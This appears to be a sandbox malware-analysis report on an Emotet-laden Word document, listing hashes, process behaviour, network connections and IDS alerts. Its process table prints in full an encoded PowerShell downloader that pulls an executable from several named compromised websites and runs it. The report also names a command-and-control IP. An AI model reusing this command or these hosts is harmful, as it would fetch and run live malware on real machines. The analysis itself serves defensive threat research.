
| File name: | lawfirmsalaries.docx |
| Full analysis: | https://app.any.run/tasks/d92d159b-11a2-4c35-be2f-42a12acef311 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | February 04, 2020, 23:19:45 |
| OS: | Windows 10 Professional (build: 16299, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 92E2E5087FD56FE74077FF48BAEE9F9D |
| SHA1: | 5C7A2067FA941CA67467E4E6259815DE30E74104 |
| SHA256: | 2313A328064156F56552D59FC0B35E3067ABE9F6E38364DA3FF49BC8E815AA64 |
| SSDEEP: | 3072:LdBMOXO52I2DsTUyEpf/Eg22wNGdAB3It8KlRByop:LJHDYUFf/XyGd230Rkop |
MALICIOUS
Scans artifacts that could help determine the target
- WINWORD.EXE (PID: 832)
Application was dropped or rewritten from another process
- 546.exe (PID: 5912)
- vmdformat.exe (PID: 2236)
- vmdformat.exe (PID: 1040)
- 546.exe (PID: 5040)
Unusual execution from Microsoft Office
- AppVLp.exe (PID: 760)
Emotet process was detected
- 546.exe (PID: 5040)
Downloads executable files from the Internet
- PoWERsheLL.exe (PID: 1916)
SUSPICIOUS
Reads Environment values
- WINWORD.EXE (PID: 832)
- PoWERsheLL.exe (PID: 1916)
PowerShell script executed
- PoWERsheLL.exe (PID: 1916)
Executed via WMI
- PoWERsheLL.exe (PID: 1916)
- 546.exe (PID: 5912)
Reads the machine GUID from the registry
- PoWERsheLL.exe (PID: 1916)
- msoasb.exe (PID: 4844)
Executed via COM
- AppVLp.exe (PID: 760)
Reads Microsoft Outlook installation path
- msoasb.exe (PID: 4844)
Reads internet explorer settings
- msoasb.exe (PID: 4844)
Executable content was dropped or overwritten
- 546.exe (PID: 5040)
- PoWERsheLL.exe (PID: 1916)
Starts itself from another location
- 546.exe (PID: 5040)
Connects to server without host name
- vmdformat.exe (PID: 1040)
Application launched itself
- vmdformat.exe (PID: 2236)
- 546.exe (PID: 5912)
Starts Microsoft Office Application
- AppVLp.exe (PID: 760)
INFO
Reads the software policy settings
- PoWERsheLL.exe (PID: 1916)
Creates files in the user directory
- WINWORD.EXE (PID: 832)
Reads the machine GUID from the registry
- WINWORD.EXE (PID: 832)
Reads settings of System Certificates
- PoWERsheLL.exe (PID: 1916)
Reads Microsoft Office registry keys
- msoasb.exe (PID: 4844)
- WINWORD.EXE (PID: 832)
- AppVLp.exe (PID: 760)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x0c0cc35b |
| ZipCompressedSize: | 400 |
| ZipUncompressedSize: | 1505 |
| ZipFileName: | [Content_Types].xml |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | - |
| Description: | - |
XML
| Keywords: | - |
|---|---|
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| CreateDate: | 2020:02:04 13:03:00Z |
| ModifyDate: | 2020:02:04 13:03:00Z |
| Template: | Normal.dotm |
| TotalEditTime: | - |
| Pages: | 2 |
| Words: | 4 |
| Characters: | 27 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 30 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
Total processes
92
Monitored processes
9
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 760 | "C:\Program Files\Microsoft Office\Root\Client\AppVLp.exe" C:\Program Files\Microsoft Office\Root\Office16\msoasb.exe -Embedding | C:\Program Files\Microsoft Office\Root\Client\AppVLp.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: appvlp Exit code: 0 Version: 5.1.145.0 Modules
| |||||||||||||||
| 832 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n "C:\Users\admin\lawfirmsalaries.docx.docm" /o "" | C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 16.0.12026.20264 Modules
| |||||||||||||||
| 1040 | --5aad7a88 | C:\Users\admin\AppData\Local\vmdformat\vmdformat.exe | vmdformat.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: GridCtrlDemo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1428 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\WINDOWS\system32\conhost.exe | PoWERsheLL.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1916 | PoWERsheLL -e JABDAGIAdwBkAHoAcQB4AGgAeAB6AGEAZwA9ACcAUAB0AGYAdQBpAGoAdABrAHUAJwA7ACQATAB0AHoAZwB6AGQAYgB6AG0AbQBoAHIAbgAgAD0AIAAnADUANAA2ACcAOwAkAEQAYwBmAGcAeABiAHUAZQBmAGUAdwB4AD0AJwBPAG0AYgBnAHkAeABxAHIAeAAnADsAJABUAGMAcAByAG8AbwBwAHIAegBoAGcAcwBiAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABMAHQAegBnAHoAZABiAHoAbQBtAGgAcgBuACsAJwAuAGUAeABlACcAOwAkAFcAZgBvAGIAcgBoAGgAaQA9ACcAVQBjAHIAYwB5AGwAaABjAGsAdwBpACcAOwAkAEwAdgBxAGIAbQBvAGgAeQBvAGkAdABzAD0AJgAoACcAbgBlAHcALQBvAGIAagBlACcAKwAnAGMAJwArACcAdAAnACkAIABOAGUAdAAuAHcARQBiAGMATABJAEUAbgB0ADsAJABDAGoAYwBzAHQAbQB6AGwAbwBxAD0AJwBoAHQAdABwADoALwAvAGgAbwBtAGUALgBtAHUANAB2AGkAZQB0AC4AbgBlAHQALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBoAGQAZABnADAALwAqAGgAdAB0AHAAOgAvAC8AZABlAG0AbwAuAHQAdQB6AGwAYQBwAGEAcwBsAGEAbgBtAGEAegAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AcwBqADMAMwAvACoAaAB0AHQAcAA6AC8ALwBjAG8AYQBsAGkAdABpAG8AbgBiAGEAeQAuAGMAbwBtAC8AbgB5AHMAcgBpAC8AaQBpAEkALwAqAGgAdAB0AHAAcwA6AC8ALwBqAGUAYgBrAGgAYQB0AGEALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvADgAbAA4AHkAZAA3AC8AKgBoAHQAdABwAHMAOgAvAC8AYgBpAGcAZABhAHQAYQBwAHIAbwBmAGkAbABlAC4AYwBvAG0ALwBkADgAYgBoAGcALwA3AG0AZgAvACcALgAiAFMAYABQAEwASQB0ACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQAVQBoAGkAbgBwAHkAYgBtAD0AJwBEAGEAdwBmAGMAbgB4AG8AcABvACcAOwBmAG8AcgBlAGEAYwBoACgAJABQAHYAbABnAHIAZgB1AG4AagBhACAAaQBuACAAJABDAGoAYwBzAHQAbQB6AGwAbwBxACkAewB0AHIAeQB7ACQATAB2AHEAYgBtAG8AaAB5AG8AaQB0AHMALgAiAEQATwB3AGAATgBMAE8AYQBEAGAARgBJAEwARQAiACgAJABQAHYAbABnAHIAZgB1AG4AagBhACwAIAAkAFQAYwBwAHIAbwBvAHAAcgB6AGgAZwBzAGIAKQA7ACQASgBrAGUAegBsAGoAbwBtAHcAdQB5AGQAPQAnAEoAdABzAGoAaABiAG8AcQBuAGIAYwBnACcAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQBJACcAKwAnAHQAZQBtACcAKQAgACQAVABjAHAAcgBvAG8AcAByAHoAaABnAHMAYgApAC4AIgBMAEUATgBHAGAAVABIACIAIAAtAGcAZQAgADIAMwA1ADEAMQApACAAewAoAFsAdwBtAGkAYwBsAGEAcwBzAF0AJwB3AGkAbgAzADIAXwBQAHIAbwBjAGUAcwBzACcAKQAuACIAYwBgAFIARQBBAFQARQAiACgAJABUAGMAcAByAG8AbwBwAHIAegBoAGcAcwBiACkAOwAkAEgAcwBrAGkAegB5AHgAagBwAG4AcwA9ACcAUABqAGMAcwBsAGgAZABkAHcAZgBnAHMAJwA7AGIAcgBlAGEAawA7ACQAVwBjAHgAZgBlAHkAegBwAGIAbgB2AHQAPQAnAEsAYwB3AHAAYwB2AGIAZQB6AGsAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQATQBqAGwAbgBkAHEAdQBmAGEAZwBzAGkAbgA9ACcAWgBoAG8AdwBzAGwAcgB0AHQAaQByAHAAJwA= | C:\WINDOWS\System32\WindowsPowerShell\v1.0\PoWERsheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2236 | "C:\Users\admin\AppData\Local\vmdformat\vmdformat.exe" | C:\Users\admin\AppData\Local\vmdformat\vmdformat.exe | — | 546.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: GridCtrlDemo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 4844 | "C:\Program Files\Microsoft Office\Root\Office16\msoasb.exe" -Embedding | C:\Program Files\Microsoft Office\Root\Office16\msoasb.exe | AppVLp.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Office component Exit code: 0 Version: 16.0.12026.20188 Modules
| |||||||||||||||
| 5040 | --c87c5735 | C:\Users\admin\546.exe | 546.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: GridCtrlDemo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 5912 | C:\Users\admin\546.exe | C:\Users\admin\546.exe | — | wmiprvse.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: GridCtrlDemo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
3 812
Read events
3 303
Write events
424
Delete events
85
Modification events
| (PID) Process: | (832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 0 |
Value: 017012000000001000284FFA2E02000000000000000500000000000000 | |||
| (PID) Process: | (832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\Common\CrashPersistence\WINWORD\832 |
| Operation: | write | Name: | 0 |
Value: 0B0E107425E8091FD84342A2FE42899DA480BA230046BBD6D7A69AF6F6EA016A0410240044FA5D64A89E01008500A907556E6B6E6F776EC9062E2237746A7531514A7270614A676C575A3133564B5831454135496D464B2F5649644A30497A464862453674383D2200 | |||
| (PID) Process: | (832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | es-es |
Value: 2 | |||
| (PID) Process: | (832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 2 | |||
| (PID) Process: | (832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | fr-fr |
Value: 2 | |||
| (PID) Process: | (832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | it-it |
Value: 2 | |||
| (PID) Process: | (832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ja-jp |
Value: 2 | |||
| (PID) Process: | (832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ko-kr |
Value: 2 | |||
| (PID) Process: | (832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | pt-br |
Value: 2 | |||
Executable files
2
Suspicious files
2
Text files
25
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 832 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\0P5AGUBZP61YIT3UV0N7.temp | — | |
MD5:— | SHA256:— | |||
| 832 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\URD0N3RYVW6CABHRCY5B.temp | — | |
MD5:— | SHA256:— | |||
| 832 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFF86A3AA5965AB404.TMP | — | |
MD5:— | SHA256:— | |||
| 832 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF570B29FF6CF3C7B7.TMP | — | |
MD5:— | SHA256:— | |||
| 1916 | PoWERsheLL.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_exusabzi.gil.ps1 | — | |
MD5:— | SHA256:— | |||
| 1916 | PoWERsheLL.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_gax4g0km.o3l.psm1 | — | |
MD5:— | SHA256:— | |||
| 832 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 832 | WINWORD.EXE | C:\Users\admin\~$wfirmsalaries.docx.docm | pgc | |
MD5:— | SHA256:— | |||
| 4844 | msoasb.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\ZSVOB39W\index[1].css | text | |
MD5:— | SHA256:— | |||
| 4844 | msoasb.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\WLJYL64M\word-win32-16.01[1].js | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
10
DNS requests
7
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1916 | PoWERsheLL.exe | GET | 200 | 185.106.211.102:80 | http://demo.tuzlapaslanmaz.com/wp-admin/sj33/ | TR | executable | 472 Kb | malicious |
1916 | PoWERsheLL.exe | GET | 404 | 112.213.89.26:80 | http://home.mu4viet.net/wp-includes/hddg0/ | VN | html | 15.0 Kb | suspicious |
1040 | vmdformat.exe | POST | — | 47.155.214.239:80 | http://47.155.214.239/Ul1v6T47k | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
832 | WINWORD.EXE | 13.107.3.128:443 | config.edge.skype.com | Microsoft Corporation | US | whitelisted |
832 | WINWORD.EXE | 52.114.6.46:443 | self.events.data.microsoft.com | Microsoft Corporation | HK | unknown |
1916 | PoWERsheLL.exe | 112.213.89.26:80 | home.mu4viet.net | SUPERDATA | VN | malicious |
1916 | PoWERsheLL.exe | 185.106.211.102:80 | demo.tuzlapaslanmaz.com | Netinternet Bilisim Teknolojileri AS | TR | malicious |
4844 | msoasb.exe | 52.109.48.5:443 | ogma.osi.office.net | Microsoft Corporation | KR | unknown |
4844 | msoasb.exe | 2.16.186.25:443 | spoprod-a.akamaihd.net | Akamai International B.V. | — | whitelisted |
1040 | vmdformat.exe | 47.155.214.239:80 | — | Frontier Communications of America, Inc. | US | malicious |
4844 | msoasb.exe | 104.111.226.220:443 | appsforoffice.microsoft.com | Akamai International B.V. | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.edge.skype.com |
| malicious |
self.events.data.microsoft.com |
| whitelisted |
home.mu4viet.net |
| suspicious |
demo.tuzlapaslanmaz.com |
| malicious |
ogma.osi.office.net |
| whitelisted |
appsforoffice.microsoft.com |
| shared |
spoprod-a.akamaihd.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1916 | PoWERsheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1916 | PoWERsheLL.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
1916 | PoWERsheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1916 | PoWERsheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
Process | Message |
|---|---|
conhost.exe | InitSideBySide failed create an activation context. Error: 1814 |